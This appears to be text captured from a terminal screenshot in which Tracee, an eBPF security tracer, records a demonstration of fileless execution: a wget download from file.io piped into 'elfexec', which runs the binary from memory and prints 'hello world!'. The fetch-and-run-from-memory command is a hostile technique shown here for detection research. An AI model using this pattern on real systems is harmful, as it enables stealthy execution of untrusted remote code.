 0:1: dist - "ubuntu"
~/dev/tracee/dist
❯ sudo ./tracee -e execve -e execveat -e connect -e memfd_create --capture write --filter-file-write memfd --clear
[sudo] password for itaysk:
TIME(s) UID COMM PID TID RET EVENT ARGS
48111.994146 1000 zsh 11299 11299 0 execve pathname: /usr/bin/wget, argv: [wget -O - h
48112.000213 1000 zsh 11300 11300 0 execve pathname: //home/itaysk/bin/elfexec, argv:
48112.005005 1000 elfexec 11300 11300 3 memfd_create name: elfexecInvalid arg tag for event 42
error unknown arg type 240, flags: 0
48112.005420 1000 wget 11299 11299 -2 connect sockfd: 3, addr: {'sa_family': 'AF_UNIX','s
48112.005692 1000 wget 11299 11299 -2 connect sockfd: 3, addr: {'sa_family': 'AF_UNIX','s
48112.006079 1000 wget 11299 11299 0 connect sockfd: 3, addr: {'sa_family': 'AF_INET','sin_port':
48112.502382 1000 wget 11299 11299 0 connect sockfd: 3, addr: {'sin_addr': '54.159.38.183','sa_family': 'AF_INET','sin_port': '0'}, :
error unknown arg type 0Invalid arg tag for event 42
error unknown arg type 0Invalid arg tag for event 42
48112.503240 1000 wget 11299 11299 0 connect sockfd: 3, addr: {'sa_family': 'AF_UNSPEC'}, addrlen: 16
48112.503408 1000 wget 11299 11299 0 connect sockfd: 3, addr: {'sin_port': '0','sin_addr': '3.225.105.1','sa_family': 'AF_INET'}, : <n
48112.661792 1000 wget 11299 11299 0 connect sockfd: 3, addr: {'sin_addr': '54.159.38.183','sa_family': 'AF_INET','sin_port': '443'},
error unknown arg type 0Invalid arg tag for event 42
48115.383337 1000 elfexec 11300 11300 0 execveat dirfd: 3, pathname: , argv: [elfexec], flags: AT_SYMLINK_NOFOLLOW
^C
End of events stream
Stats: {eventCounter:11 errorCounter:8 lostEvCounter:0 lostWrCounter:0}
~/dev/tracee/dist
❯
~/dev/tracee/dist
❯ wget -O - https://file.io/VENNH6jQN5B6 | elfexec
--2020-10-22 13:57:08-- https://file.io/VENNH6jQN5B6
Resolving file.io (file.io)... 54.159.38.183, 3.225.105.1
Connecting to file.io (file.io)|54.159.38.183|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [false]
Saving to: ‘STDOUT’
- [ <=> ] 842.80K 440KB/s
2020-10-22 13:57:12 (440 KB/s) - written to stdout [863024]
hello world!
~/dev/tracee/dist
❯
[0] 1: dist * 2: itaysk - 3: out 4: out "ubuntu" 13